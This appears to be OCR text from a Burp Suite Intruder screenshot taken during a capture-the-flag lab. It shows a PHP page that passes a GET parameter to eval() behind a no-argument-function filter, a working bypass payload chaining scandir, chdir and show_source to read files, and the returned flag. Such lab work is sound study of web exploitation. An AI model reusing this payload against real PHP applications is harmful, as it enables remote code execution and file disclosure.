 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8 - Temporary Project - licensed to HYTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define o
each payload set, and
each payload typ
Payload set: 1
Payload type: N
Payload Optio
This payload typ
Number range
Type:
From:
To:
Step:
How many:
Number format
Base:
Min integer digit
Max integer digi
Min fraction digi
Max fraction dig
Examples
1.1
987654321.1234
Payload Proce
You can define rules to perform various processing tasks on each pay
Add Enabled Rule
Edit
Remove
Attack Save Columns 4. Intruder attack of http://192.168.230.133:18080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
994 994 200 1403
995 995 200 1403
997 997 200 1403
998 998 200 1403
999 999 200 1403
1000 1000 200 1403
962 962 200 1502
39 39 200 1512
702 702 200 1512
846 846 200 1512
64 64 200 1604
169 169 200 1604
44 44 200 1684
Request Response
Pretty Raw Hex
\n
1 GET /class10/1.php?code=
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion
()))))))))))))))); HTTP/1.1
2 Host: 192.168.230.133:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=962, i
10
11
Search...
Finished
Result 962 | Intruder attack
Payload: 962
Previous
Status: 200
Length: 1502
Next
Timer: 10
Request Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
?> flag{chong_qing_sen_lin_bu_zai_chong_qing}